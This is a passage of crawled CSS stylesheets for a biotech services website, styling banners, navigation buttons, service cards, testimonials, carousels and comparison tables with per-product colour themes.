    transform: translateX(-50%) translateY(0);
  }
.genScript-overview-2022 .step-box-row>div, .Antibody-subject .step-box-row>div {
    padding: 15px;
}

  .genScript-overview-2022 .step-box:before {
    border-style: solid dashed dashed dashed;
    border-width: 10px;
    border-color: #0590b1 transparent transparent white;
    left: 50%;
    top: auto;
    bottom: -15px;
    transform: translateX(-50%) translateY(0);
  }
.Antibody-subject .step-box:before {
    border-color: #52388c transparent transparent white;
}
}

@media (max-width: 480px) {
  .genScript-overview-2022 .containerBanner-title {
    font-size: 1.375rem;
    line-height: 1.5;
    font-weight: normal;
  }

  .genScript-overview-2022 .containerBanner-sub-title {
    font-size: 16px;
  }

  .genScript-overview-2022 .SubscribeRow .boxTitle {
    font-size: 1rem;
  }

  .genScript-overview-2022 .SubscribeRow .SubscribeRow-input-row {
    margin-left: 0;
  }

  .genScript-overview-2022 .SubscribeRow .SubscribeRow-button-row {
    text-align: center;
    margin-top: 10px;
  }
}

--- FILE ---
content_type: text/css
request_url: http://www.nrapc.com/gsfiles/css/newsitecss/new-vis.css?=2.30
body_size: 68187
content:
@font-face {
    font-family: 'Figtree';
    src: url('/gsfiles/css/fonts/Figtree/Figtree-Regular.ttf') format('ttf');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Figtree';
    src: url('/gsfiles/css/fonts/Figtree/Figtree-Medium.ttf') format('ttf');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

/*   (SemiBold) */
@font-face {
    font-family: 'Figtree';
    src: url('/gsfiles/css/fonts/Figtree/Figtree-SemiBold.ttf') format('ttf');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

/*   (Bold) */
@font-face {
    font-family: 'Figtree';
    src: url('/gsfiles/css/fonts/Figtree/Figtree-Bold.ttf') format('ttf');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}


/* 字体  */
body,
a,
#footer.footer {
    font-family: "Figtree", "Poppins", sans-serif !important;
}

/* 字体 */



/* genScript-overview-2022 */
.genScript-overview-2022 {
    margin-top: 120px;
}

.genScript-overview-2022.no-banner {
    margin-top: 0px;
}

.sub-page .imgBanner,
.genScript-overview-2022 .imgBanner {
    max-height: 430px;
    overflow: hidden;
}

.third-page .imgBanner {
    max-height: 430px;
}

.sub-page .imgBanner-text {
    max-height: 430px;
}

.third-page .imgBanner-text {
    height: 100%;
}

.genscript_level_3-2022 .banner-text {
    height: 100%;
}

.genScript-overview-2022 .imgBanner-text {
    left: 50%;
    transform: translate(-50%, 0);
    height: 100%;
}

/* 二级页面替换图片， 三级页面，四级页面等 直接加一个背景颜色 */
.genScript-overview-2022 .banner-sub-title {
    margin-top: 20px;
    margin-bottom: 30px;
    font-weight: 200;
    font-size: 21px;
    max-width:800px
}
.genScript-overview-2022.Default-subject .banner-sub-title { 
    max-width:100%;
}

.genScript-overview-2022 .imgBanner,
.genScript-overview-2022 .banner {
    position: relative;
}

.genScript-overview-2022 .imgBanner .container,
.genScript-overview-2022 .banner .container {
    z-index: 3;
}

.genScript-overview-2022 .banner:before,
.genScript-overview-2022 .imgBanner:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.genScript-overview-2022 .boxTitle {
    line-height: 1.3;
    font-weight: 700;
    text-align: left;
}

.genScript-overview-2022 .boxTitle.mb-40 {
    margin-bottom: 30px;
}

.genScript-overview-2022 .boxSubTitle {
    font-size: 18px;
}


/* antibody banner start */

/* .genScript-overview-2022.Antibody-subject .banner:before,
.genScript-overview-2022.Antibody-subject .imgBanner:before,
.genScript-overview-2022.Cell-subject .banner:before,
.genScript-overview-2022.Cell-subject .imgBanner:before {
background: rgba(231, 37, 70, 0.7);
} */

/* antibody banner end*/

/* MB banner start */

/* .genScript-overview-2022.MB-subject .banner:before,
.genScript-overview-2022.MB-subject .imgBanner:before,
.genScript-overview-2022.ML-subject .banner:before,
.genScript-overview-2022.ML-subject .imgBanner:before,
.genScript-overview-2022.IVTRNA-subject .banner:before,
.genScript-overview-2022.IVTRNA-subject .imgBanner:before {
background: rgba(18, 30, 110, 0.7);
} */

/* MB banner end*/

/* peptide banner start */

/* .genScript-overview-2022.Peptide-subject .banner:before,
.genScript-overview-2022.Peptide-subject .imgBanner:before {
background: rgba(95, 176, 53, 0.7);
} */

/* peptide banner end */

/* oligo banner start */
/* .genScript-overview-2022.Oligo-subject .banner:before,
.genScript-overview-2022.Oligo-subject .imgBanner:before,
.genScript-overview-2022.CRISPR-subject .banner:before,
.genScript-overview-2022.CRISPR-subject .imgBanner:before {
background: rgba(64, 196, 255, 0.7);
} */

/* oligo banner end */

/* protein banner start */
/* .genScript-overview-2022.Protein-subject .banner:before,
.genScript-overview-2022.Protein-subject .imgBanner:before {
background: rgba(64, 11, 83, 0.7);
} */


/* protein banner end */

/* 锚点导航 start */
.genScript-overview-2022 .LinkNav .LinkNav-button-link {
    padding: 0 30px;
    display: inline-block;
    height: 36px;
    line-height: 36px;
    color: #333333;
    font-size: 16px;
    border: 1px solid #333333;
    border-radius: 50px;
    background: #ffffff;
}

/* MB + mRNA + ML #121e6e */
.genScript-overview-2022.MB-subject .LinkNav .nav-link.active,
.genScript-overview-2022.MB-subject .LinkNav .nav-link:hover,
.mRNA-subject .LinkNav .nav-link.active,
.genScript-overview-2022.mRNA-subject .LinkNav .nav-link:hover,
.genScript-overview-2022.IVTRNA-subject .LinkNav .nav-link.active,
.genScript-overview-2022.IVTRNA-subject .LinkNav .nav-link:hover,
.genScript-overview-2022.ML-subject .LinkNav .nav-link.active,
.genScript-overview-2022.ML-subject .LinkNav .nav-link:hover {
    color: #121e6e !important;
    border-bottom: 2px solid #121e6e;
    background: #ffffff;
}

.genScript-overview-2022.MB-subject .LinkNav .LinkNav-button-link,
.genScript-overview-2022.mRNA-subject .LinkNav .LinkNav-button-link,
.genScript-overview-2022.IVTRNA-subject .LinkNav .LinkNav-button-link,
.genScript-overview-2022.ML-subject .LinkNav .LinkNav-button-link {
    color: #121e6e;
    border: 1px solid #121e6e;
}

.genScript-overview-2022.MB-subject .LinkNav .LinkNav-button-link:hover,
.genScript-overview-2022.mRNA-subject .LinkNav .LinkNav-button-link:hover,
.genScript-overview-2022.IVTRNA-subject .LinkNav .LinkNav-button-link:hover,
.genScript-overview-2022.ML-subject .LinkNav .LinkNav-button-link:hover {
    background: #121e6e;
    color: #ffffff;
}

.genScript-overview-2022.MB-subject .LinkNav .LinkNav-button-link.active,
.genScript-overview-2022.mRNA-subject .LinkNav .LinkNav-button-link.active,
.genScript-overview-2022.IVTRNA-subject .LinkNav .LinkNav-button-link.active,
.genScript-overview-2022.ML-subject .LinkNav .LinkNav-button-link.active {
    color: #ffffff;
    border: 1px solid #121e6e;
    background: #121e6e;
}

.genScript-overview-2022.MB-subject .LinkNav .LinkNav-button-link.active:hover,
.genScript-overview-2022.mRNA-subject .LinkNav .LinkNav-button-link.active:hover,
.genScript-overview-2022.IVTRNA-subject .LinkNav .LinkNav-button-link.active:hover,
.genScript-overview-2022.ML-subject .LinkNav .LinkNav-button-link.active:hover {
    background: #000A46;
    color: #fff;
    border: 1px solid #000A46;
}

/* Peptide #5FB035  */
.genScript-overview-2022.Peptide-subject .LinkNav .nav-link.active,
.genScript-overview-2022.Peptide-subject .LinkNav .nav-link:hover {
    color: #5FB035 !important;
    border-bottom: 2px solid #5FB035;
}

.genScript-overview-2022.Peptide-subject .LinkNav .LinkNav-button-link {
    color: #5FB035;
    border: 1px solid #5FB035;
    background: #ffffff;
}

.genScript-overview-2022.Peptide-subject .LinkNav .LinkNav-button-link:hover {
    background: #5FB035;
    color: #ffffff;
}

.genScript-overview-2022.Peptide-subject .LinkNav .LinkNav-button-link.active {
    color: #ffffff;
    border: 1px solid #5FB035;
    background: #5FB035;
}

.genScript-overview-2022.Peptide-subject .LinkNav .LinkNav-button-link.active:hover {
    background: #3e8819;
    color: #fff;
    border: 1px solid #3e8819;
}


/* Protein #400B53 */
.genScript-overview-2022.Protein-subject .LinkNav .nav-link.active,
.genScript-overview-2022.Protein-subject .LinkNav .nav-link:hover {
    color: #400B53 !important;
    border-bottom: 2px solid #400B53;
}

.genScript-overview-2022.Protein-subject .LinkNav .LinkNav-button-link {
    color: #400B53;
    border: 1px solid #400B53;
    background: #ffffff;
}

.genScript-overview-2022.Protein-subject.LinkNav .LinkNav-button-link:hover {
    background: #400B53;
    color: #ffffff;
}

.genScript-overview-2022.Protein-subject .LinkNav .LinkNav-button-link.active {
    color: #ffffff;
    border: 1px solid #400B53;
    background: #400B53;
}

.genScript-overview-2022.Protein-subject .LinkNav .LinkNav-button-link.active:hover {
    background: #290436;
    color: #fff;
    border: 1px solid #290436;
}



/* Antibody + Cell line #E72546*/
.genScript-overview-2022.Antibody-subject .LinkNav .nav-link.active,
.genScript-overview-2022.Antibody-subject .LinkNav .nav-link:hover,
.genScript-overview-2022.Cell-subject .LinkNav .nav-link.active,
.genScript-overview-2022.Cell-subject .LinkNav .nav-link:hover {
    color: #E72546 !important;
    border-bottom: 2px solid #E72546;
}


.genScript-overview-2022.Antibody-subject .LinkNav .LinkNav-button-link,
.genScript-overview-2022.Cell-subject .LinkNav .LinkNav-button-link {
    color: #E72546;
    border: 1px solid #E72546;
    background: #ffffff;
}

.genScript-overview-2022.Antibody-subject .LinkNav .LinkNav-button-link:hover,
.genScript-overview-2022.Cell-subject .LinkNav .LinkNav-button-link:hover {
    background: #E72546;
    color: #ffffff;
}

.genScript-overview-2022.Antibody-subject .LinkNav .LinkNav-button-link.active,
.genScript-overview-2022.Cell-subject .LinkNav .LinkNav-button-link.active {
    color: #ffffff;
    border: 1px solid #E72546;
    background: #E72546;
}

.genScript-overview-2022.Antibody-subject .LinkNav .LinkNav-button-link.active:hover,
.genScript-overview-2022.Cell-subject .LinkNav .LinkNav-button-link.active:hover {
    background: #be0e2b;
    color: #fff;
    border: 1px solid #be0e2b;
}


/* CRISPR + Oligo #40C4FF */
.genScript-overview-2022.CRISPR-subject .LinkNav .nav-link.active,
.genScript-overview-2022.CRISPR-subject .LinkNav .nav-link:hover,
.genScript-overview-2022.Oligo-subject .LinkNav .nav-link.active,
.genScript-overview-2022.Oligo-subject .LinkNav .nav-link:hover {
    color: #40C4FF !important;
    border-bottom: 2px solid #40C4FF;
}

.genScript-overview-2022.CRISPR-subject .LinkNav .LinkNav-button-link,
.genScript-overview-2022.Oligo-subject .LinkNav .LinkNav-button-link {
    color: #40C4FF;
    border: 1px solid #40C4FF;
    background: #ffffff;
}

.genScript-overview-2022.CRISPR-subject .LinkNav .LinkNav-button-link:hover,
.genScript-overview-2022.Oligo-subject .LinkNav .LinkNav-button-link:hover {
    background: #40C4FF;
    color: #ffffff;
}

.genScript-overview-2022.CRISPR-subject .LinkNav .LinkNav-button-link.active,
.genScript-overview-2022.Oligo-subject .LinkNav .LinkNav-button-link.active {
    color: #ffffff;
    border: 1px solid #40C4FF;
    background: #40C4FF;
}

.genScript-overview-2022.CRISPR-subject .LinkNav .LinkNav-button-link.active:hover,
.genScript-overview-2022.Oligo-subject .LinkNav .LinkNav-button-link.active:hover {
    background: #1fa0db;
    color: #fff;
    border: 1px solid #1fa0db;
}

/*  */

/* 锚点导航 end */

/* button start */
.genScript-overview-2022 .genScriptForm .genScriptForm-submit {
    border-radius: 30px;
    font-weight: 600;
    background-color: #121e6e !important;
    border: 1px solid #121e6e !important;
}

.genScript-overview-2022 .button-sub,
.genScript-overview-2022 .button-main {
    line-height: 1;
    white-space: nowrap;
    text-decoration: none;
    text-transform: capitalize;
    text-align: center;
    cursor: pointer;
    border-radius: 50px;
    font-weight: 600;
}

.genScript-overview-2022 .button-md {
    font-size: 18px;
}

.genScript-overview-2022 .LinkNav .LinkNav-button-link {
    padding: 0 30px;
    display: inline-block;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
}

.genScript-overview-2022 .button-banner {
    min-width: 180px;
    padding: 11px 35px;
    font-size: 20px;
    font-weight: 600;
    border: none;
    color: #ffffff;
    border-radius: 30px;
    text-decoration: none;

}

.genScript-overview-2022 .button-banner:hover {
    border: none;
    color: #ffffff !important;
    text-decoration: none;

}

.genScript-overview-2022 .button-main.button-white {
    border: 1px solid #ffffff !important;
    background: #ffffff !important;
    color: #333333 !important;
    text-decoration: none;
}

.genScript-overview-2022 .button-main.button-white:hover {
    border: 1px solid #ffffff !important;
    background: transparent !important;
    color: #ffffff !important;
    text-decoration: none;
}

.genScript-overview-2022 .button-sub.button-white {
    border: 1px solid #ffffff !important;
    background: transparent !important;
    color: #ffffff !important;
    text-decoration: none;
}

.genScript-overview-2022 .button-sub.button-white:hover {
    border: 1px solid #ffffff !important;
    background: #ffffff !important;
    color: #333333 !important;
    text-decoration: none;
}

/* MB + mRNA + ML */
.MB-subject .button-banner,
.mRNA-subject .button-banner,
.IVTRNA-subject .button-banner,
.ML-subject .button-banner {
    background: #0e38cd;

}

.MB-subject .button-banner:hover,
.mRNA-subject .button-banner:hover,
.IVTRNA-subject .button-banner:hover,
.ML-subject .button-banner:hover {
    background: linear-gradient(to right, #0c30ae, #3a60e8);
}

.genScript-overview-2022.MB-subject .button-main,
.genScript-overview-2022.mRNA-subject .button-main,
.genScript-overview-2022.IVTRNA-subject .button-main,
.genScript-overview-2022.ML-subject .button-main {
    color: #fff;
    background: #121e6e;
    border: 1px solid #121e6e;
}

.genScript-overview-2022.MB-subject .button-main:hover,
.genScript-overview-2022.mRNA-subject .button-main:hover,
.genScript-overview-2022.IVTRNA-subject .button-main:hover,
.genScript-overview-2022.ML-subject .button-main:hover {
    background: #000A46;
    color: #fff;
    border: 1px solid #000A46;
}

.genScript-overview-2022.MB-subject .button-sub,
.genScript-overview-2022.mRNA-subject .button-sub,
.genScript-overview-2022.IVTRNA-subject .button-sub,
.genScript-overview-2022.ML-subject .button-sub {
    border: 1px solid #121e6e;
    color: #121e6e;
}

.genScript-overview-2022.MB-subject .button-sub:hover,
.genScript-overview-2022.mRNA-subject .button-sub:hover,
.genScript-overview-2022.IVTRNA-subject .button-sub:hover,
.genScript-overview-2022.ML-subject .button-sub:hover {
    background: #121e6e;
    color: #fff;
    border: 1px solid #121e6e;
}

/* Peptide */
.Peptide-subject .button-banner {
    background: #1b9b24;

}

.Peptide-subject .button-banner:hover {
    background: linear-gradient(to right, #0e8816, #26b130);

}

.genScript-overview-2022.Peptide-subject .button-main {
    color: #fff;
    background: #5FB035;
    border: 1px solid #5FB035;
}

.genScript-overview-2022.Peptide-subject .button-main:hover {
    background: #3e8819;
    color: #fff;
    border: 1px solid #3e8819;
}

.genScript-overview-2022.Peptide-subject .button-sub {
    border: 1px solid #5FB035;
    color: #5FB035;
}

.genScript-overview-2022.Peptide-subject .button-sub:hover {
    background: #5FB035;
    color: #fff;
    border: 1px solid #5FB035;
}

/* Protein */
.genScript-overview-2022.Protein-subject .button-banner {
    background: #bf10ea;

}

.genScript-overview-2022.Protein-subject .button-banner:hover {
    background: linear-gradient(to right, #a212c6, #d345f6);

}

.genScript-overview-2022.Protein-subject .button-main {
    color: #fff;
    background: #400B53;
    border: 1px solid #400B53;
}

.genScript-overview-2022.Protein-subject .button-main:hover {
    background: #290436;
    color: #fff;
    border: 1px solid #290436;
}

.genScript-overview-2022.Protein-subject .button-sub {
    border: 1px solid #400B53;
    color: #400B53;
}

.genScript-overview-2022.Protein-subject .button-sub:hover {
    background: #400B53;
    color: #fff;
    border: 1px solid #400B53;
}

/* Antibody + Cell line */
.genScript-overview-2022.Antibody-subject .button-banner,
.genScript-overview-2022.Cell-subject .button-banner {
    background: #E72546;

}

.genScript-overview-2022.Antibody-subject .button-banner:hover,
.genScript-overview-2022.Cell-subject .button-banner:hover {
    background: linear-gradient(to right, #e20439, #ff3e6c);

}

.genScript-overview-2022.Antibody-subject .button-main,
.genScript-overview-2022.Cell-subject .button-main {
    color: #fff;
    background: #E72546;
    border: 1px solid #E72546;
}

.genScript-overview-2022.Antibody-subject .button-main:hover,
.genScript-overview-2022.Cell-subject .button-main:hover {
    background: #be0e2b;
    color: #fff;
    border: 1px solid #be0e2b;
}

.genScript-overview-2022.Antibody-subject .button-sub,
.genScript-overview-2022.Cell-subject .button-sub {
    border: 1px solid #E72546;
    color: #E72546;
}

.genScript-overview-2022.Antibody-subject .button-sub:hover,
.genScript-overview-2022.Cell-subject .button-sub:hover {
    background: #E72546;
    color: #fff;
    border: 1px solid #E72546;
}

/* CRISPR + Oligo */
.genScript-overview-2022.CRISPR-subject .button-banner,
.genScript-overview-2022.Oligo-subject .button-banner {
    background: #00c7ff;

}

.genScript-overview-2022.CRISPR-subject .button-banner:hover,
.genScript-overview-2022.Oligo-subject .button-banner:hover {
    background: linear-gradient(to right, #00b7eb, #3bd4ff);
}

.genScript-overview-2022.CRISPR-subject .button-main,
.genScript-overview-2022.Oligo-subject .button-main {
    color: #fff;
    background: #40C4FF;
    border: 1px solid #40C4FF;
}

.genScript-overview-2022.CRISPR-subject .button-main:hover,
.genScript-overview-2022.Oligo-subject .button-main:hover {
    background: #1fa0db;
    color: #fff;
    border: 1px solid #1fa0db;
}

.genScript-overview-2022.CRISPR-subject .button-sub,
.genScript-overview-2022.Oligo-subject .button-sub {
    border: 1px solid #40C4FF;
    color: #40C4FF;
}

.genScript-overview-2022.CRISPR-subject .button-sub:hover,
.genScript-overview-2022.Oligo-subject .button-sub:hover {
    background: #40C4FF;
    color: #fff;
    border: 1px solid #40C4FF;
}

/* button end */

/* 相关服务  related services */
.services-box .service-item {
    background: #ffffff;
    position: relative;
    display: inline-block;
    border-top-right-radius: 30px;
    color: #333333;
    width: 100%;
    box-shadow: 0 0 10px #dddddd;
    padding-bottom: 70px !important;
}

.services-box .service-item {
    border-bottom: 6px solid #121e6e;
}

.services-box .service-item .text-link {
    text-decoration: underline;
    color: #121e6e;
    position: absolute;
    left: 20px;
    bottom: 25px;
    font-size: 18px;
    font-weight: 500;
}

.services-box .service-item .text-link:hover {
    font-weight: 700;
}

.services-box .service-item .desc {
    font-size: 14px;
}

.service-item .title {
    font-weight: 700;
}

.service-item .title sup {
    font-size: 14px;
}

.services-box .service-item:hover .title,
.services-box .service-item:hover .desc,
.services-box .service-item:hover .text-link {
    color: #ffffff !important;
}


.MB-subject .services-box .service-item,
.ML-subject .services-box .service-item,
.mRNA-subject .services-box .service-item,
.IVTRNA-subject .services-box .service-item {
    border-bottom: 6px solid #121e6e;
}

.Peptide-subject .services-box .service-item .text-link,
.ML-subject .services-box .service-item .text-link,
.mRNA-subject .services-box .service-item .text-link,
.IVTRNA-subject .services-box .service-item .text-link {
    color: #121e6e;
}

.MB-subject .services-box .service-item:hover,
.mRNA-subject .services-box .service-item:hover,
.IVTRNA-subject .services-box .service-item:hover,
.ML-subject .services-box .service-item:hover {
    cursor: pointer;
    background: #121e6e;
}

.Peptide-subject .services-box .service-item {
    border-bottom: 6px solid #5FB035;
}

.Peptide-subject .services-box .service-item .text-link {
    color: #5FB035;
}

.Peptide-subject .services-box .service-item:hover {
    cursor: pointer;
    background: #5FB035;
}

.Protein-subject .services-box .service-item {
    border-bottom: 6px solid #400B53;
}

.Protein-subject .services-box .service-item .text-link {
    color: #400B53;
}

.Protein-subject .services-box .service-item:hover {
    cursor: pointer;
    background: #400B53;
}

.Antibody-subject .services-box .service-item,
.Cell-subject .services-box .service-item {
    border-bottom: 6px solid #E72546;
}

.Antibody-subject .services-box .service-item .text-link,
.Cell-subject .services-box .service-item .text-link {
    color: #E72546;
}

.Antibody-subject .services-box .service-item:hover,
.Cell-subject .services-box .service-item:hover {
    cursor: pointer;
    background: #E72546;
}

.CRISPR-subject .services-box .service-item,
.Oligo-subject .services-box .service-item {
    border-bottom: 6px solid #40C4FF;
}

.CRISPR-subject .services-box .service-item .text-link,
.Oligo-subject .services-box .service-item .text-link {
    color: #40C4FF;
}

.CRISPR-subject .services-box .service-item:hover,
.Oligo-subject .services-box .service-item:hover {
    cursor: pointer;
    background: #40C4FF;
}


/* 亮点 Highlights  start*/


/* 亮点 Highlights  end*/

/* testimonials start*/
.testimonial-box {
    position: relative;
    padding-top: 60px;
}

.testimonial-box .headshot {
    position: absolute;
    top: 0;
    left: 30px;
    border-radius: 100%;
    width: 100px !important;
    height: 100px !important;
    border: 1px solid #e8e8e8;
}

.testimonial-box .content {
    border: 1px solid #d3d3d3;
    padding: 60px 30px 40px 30px;
    border-top-right-radius: 30px;
    background: #ffffff;
    height: 100%;
}

.MB-subject .testimonial-box .content,
.ML-subject .testimonial-box .content,
.mRNA-subject .testimonial-box .content,
.IVTRNA-subject .testimonial-box .content {
    border: 1px solid #121e6e;
}

.Peptide-subject .testimonial-box .content {
    border: 1px solid #5FB035;
}

.Protein-subject .testimonial-box .content {
    border: 1px solid #400B53;
}

.Antibody-subject .testimonial-box .content,
.Cell-subject .testimonial-box .content {
    border: 1px solid #E72546;
}

.CRISPR-subject .testimonial-box .content,
.Oligo-subject .testimonial-box .content {
    border: 1px solid #40C4FF;
}

/* testimonials end */


/* testimonial start */
/*testimonials Owl Carousel Nav Prev*/

.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next {
    font-size: 150px;
    height: 50px;
    border-radius: 50%;
    left: -55px;
    line-height: 50px;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 50px;
    background: none;
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    -moz-transition: all 600ms ease 0ms;
    -webkit-transition: all 600ms ease 0ms;
    -ms-transition: all 600ms ease 0ms;
    -o-transition: all 600ms ease 0ms;
    transition: all 600ms ease 0ms;
    opacity: 0;
    visibility: hidden;
    border: 0px;
}

.owl-carousel:hover .owl-nav button.owl-prev,
.owl-carousel:hover .owl-nav button.owl-next {
    opacity: 1;
    visibility: visible;
    outline: none;
    border: 0px;
}

.owl-carousel .owl-nav button i {
    background-image: linear-gradient(to bottom, rgb(255 255 255 / 0%) 20%, #cccccc 50%, rgb(255 255 255 / 0%) 90%);
    -webkit-background-clip: text;
    color: transparent;
    font-size: 130px;
}

.owl-carousel:hover .owl-nav button.owl-prev {
    left: -60px;
}

.owl-carousel .owl-nav button.owl-next {
    left: auto;
    right: -55px;
}

.owl-carousel:hover .owl-nav button.owl-next {
    right: -60px;
}

.owl-carousel .owl-dots {
    position: absolute;
    bottom: -35px;
    left: 50%;
    transform: translate(-50%, 0px);
}

.owl-carousel button.owl-dot {
    padding: 5px !important;
    border: 1px solid #929292;
    background: none;
    border-radius: 100%;
    margin: 5px;
    outline: none;
}

.owl-carousel button.owl-dot.active {
    padding: 5px;
    border: 1px solid #929292;
    background: #929292;
    border-radius: 100%;
    outline: none;
}


/* testmonial end */


/* Let Numbers Speak start */
.bg-title {
    position: relative;
    display: block;
    padding: 0;
    z-index: 1;
}

.bg-title__bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    z-index: -1;
}

.data-item-title {
    font-weight: normal;
    font-size: 68px;
    color: #ffffff;
    font-weight: 500;
    margin-bottom: 0px;
}

.data-item-des {
    font-size: 20px;
}

/* Let Numbers Speak end */


/* table start */
.product_table_cart_div .noBorderTable thead tr,
.product_table_cart_div .basicTable thead tr,
.product_table_cart_div .noBorderTable th,
.product_table_cart_div .basicTable th,
.product_table_cart_div .doubleHeadTable th {
    color: #333333;
    background: #e8e8e8 !important;
}

.noBorderTable th,
.basicTable th {
    color: #ffffff;
    border: none !important;
    background-color: #121e6e;
}

.noBorderTable tr th:first-child {
    border-top-left-radius: 10px;
}

.noBorderTable tr th:last-child {
    border-top-right-radius: 10px;
}

.MB-subject .noBorderTable thead tr,
.MB-subject .basicTable thead tr,
.MB-subject .noBorderTable th,
.MB-subject .basicTable th,
.ML-subject .noBorderTable thead tr,
.ML-subject .basicTable thead tr,
.ML-subject .noBorderTable th,
.ML-subject .basicTable th,
.IVTRNA-subject .noBorderTable thead tr,
.IVTRNA-subject .basicTable thead tr,
.IVTRNA-subject .noBorderTable th,
.IVTRNA-subject .basicTable th,
.mRNA-subject .noBorderTable thead tr,
.mRNA-subject .basicTable thead tr,
.mRNA-subject .noBorderTable th,
.mRNA-subject .basicTable th {
    background-color: #121e6e;
}

.Peptide-subject .noBorderTable thead tr,
.Peptide-subject .basicTable thead tr,
.Peptide-subject .noBorderTable th,
.Peptide-subject .basicTable th {
    background-color: #5FB035;
}

.Protein-subject .noBorderTable thead tr,
.Protein-subject .basicTable thead tr,
.Protein-subject .noBorderTable th,
.Protein-subject .basicTable th {
    background-color: #400B53;
}

.Antibody-subject .noBorderTable thead tr,
.Antibody-subject .basicTable thead tr,
.Antibody-subject .noBorderTable th,
.Antibody-subject .basicTable th,
.Cell-subject .noBorderTable thead tr,
.Cell-subject .basicTable thead tr,
.Cell-subject .noBorderTable th,
.Cell-subject .basicTable th {
    background-color: #E72546;
}

.CRISPR-subject .noBorderTable thead tr,
.CRISPR-subject .basicTable thead tr,
.CRISPR-subject .noBorderTable th,
.CRISPR-subject .basicTable th,
.Oligo-subject .noBorderTable thead tr,
.Oligo-subject .basicTable thead tr,
.Oligo-subject .noBorderTable th,
.Oligo-subject .basicTable th {
    background-color: #40C4FF;
}

/* 对比表格 */
.genScript-overview-2022 .OvertopTable table {
    border-collapse: separate;
    border-spacing: 0;
}

.genScript-overview-2022 .OvertopTable td:nth-child(3),
.genScript-overview-2022 .OvertopTable td:nth-child(5),
.genScript-overview-2022 .OvertopTable td:nth-child(7),
.genScript-overview-2022 .OvertopTable td:nth-child(9) {
    border-bottom: 1px solid #d3d3d3;
}

.genScript-overview-2022 .OvertopTable td:nth-child(3) {
    background: #f3f3f3;
}

.genScript-overview-2022 .OvertopTable td:nth-child(5),
.genScript-overview-2022 .OvertopTable td:nth-child(7) {
    background: #f3f3f3;
    border-left: 2px solid #929292;
    border-right: 2px solid #929292;
}

.genScript-overview-2022 .OvertopTable .no-campare td:nth-child(3),
.genScript-overview-2022 .OvertopTable .no-campare td:nth-child(5),
.genScript-overview-2022 .OvertopTable .no-campare td:nth-child(7) {
    border-left: none !important;
    border-right: none !important;
}

.genScript-overview-2022 .OvertopTable td:nth-child(3),
.genScript-overview-2022 .OvertopTable td:nth-child(5),
.genScript-overview-2022 .OvertopTable td:nth-child(7),
.genScript-overview-2022 .OvertopTable td:nth-child(9) {
    color: #333333;
}

.genScript-overview-2022 .OvertopTable tr:first-child td:nth-child(3) {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.genScript-overview-2022 .OvertopTable tr:first-child td:not(:nth-child(3), :nth-child(5), :nth-child(7)) {
    background: #fff !important;
}

.genScript-overview-2022 .OvertopTable tr:first-child td:nth-child(5),
.genScript-overview-2022 .OvertopTable tr:first-child td:nth-child(7) {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    background: #929292;
    color: #ffffff;
}

.genScript-overview-2022 .OvertopTable .last-campare td:nth-child(5),
.genScript-overview-2022 .OvertopTable .last-campare td:nth-child(7) {
    border-bottom: 2px solid #929292;
}

.genScript-overview-2022 .OvertopTable .last-campare td:nth-child(3),
.genScript-overview-2022 .OvertopTable .last-campare td:nth-child(5),
.genScript-overview-2022 .OvertopTable .last-campare td:nth-child(7) {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}



.genScript-overview-2022.MB-subject .OvertopTable tr:first-child td:nth-child(3),
.genScript-overview-2022.ML-subject .OvertopTable tr:first-child td:nth-child(3),
.genScript-overview-2022.IVTRNA-subject .OvertopTable tr:first-child td:nth-child(3),
.genScript-overview-2022.mRNA-subject .OvertopTable tr:first-child td:nth-child(3) {
    background: #121e6e;
    border-left: 2px solid #121e6e;
    border-right: 2px solid #121e6e;
    color: #ffffff;
}

.genScript-overview-2022.MB-subject .OvertopTable td:nth-child(5),
.genScript-overview-2022.MB-subject .OvertopTable td:nth-child(7),
.genScript-overview-2022.ML-subject .OvertopTable td:nth-child(5),
.genScript-overview-2022.ML-subject .OvertopTable td:nth-child(7),
.genScript-overview-2022.mRNA-subject .OvertopTable td:nth-child(5),
.genScript-overview-2022.mRNA-subject .OvertopTable td:nth-child(7),
.genScript-overview-2022.IVTRNA-subject .OvertopTable td:nth-child(5),
.genScript-overview-2022.IVTRNA-subject .OvertopTable td:nth-child(7) {
    background: #f3f3f3;
    border-left: 2px solid #888eb6;
    border-right: 2px solid #888eb6;
}

.genScript-overview-2022.MB-subject .OvertopTable td:nth-child(3),
.genScript-overview-2022.ML-subject .OvertopTable td:nth-child(3),
.genScript-overview-2022.IVTRNA-subject .OvertopTable td:nth-child(3),
.genScript-overview-2022.mRNA-subject .OvertopTable td:nth-child(3) {
    border-left: 2px solid #121e6e;
    border-right: 2px solid #121e6e;
}

.genScript-overview-2022.MB-subject .OvertopTable .last-campare td:nth-child(3),
.genScript-overview-2022.ML-subject .OvertopTable .last-campare td:nth-child(3),
.genScript-overview-2022.IVTRNA-subject .OvertopTable .last-campare td:nth-child(3),
.genScript-overview-2022.mRNA-subject .OvertopTable .last-campare td:nth-child(3) {
    border-bottom: 2px solid #121e6e;
}

.genScript-overview-2022.MB-subject .OvertopTable tr:first-child td:nth-child(5),
.genScript-overview-2022.MB-subject .OvertopTable tr:first-child td:nth-child(7),
.genScript-overview-2022.ML-subject .OvertopTable tr:first-child td:nth-child(5),
.genScript-overview-2022.ML-subject .OvertopTable tr:first-child td:nth-child(7),
.genScript-overview-2022.mRNA-subject .OvertopTable tr:first-child td:nth-child(5),
.genScript-overview-2022.mRNA-subject .OvertopTable tr:first-child td:nth-child(7),
.genScript-overview-2022.IVTRNA-subject .OvertopTable tr:first-child td:nth-child(5),
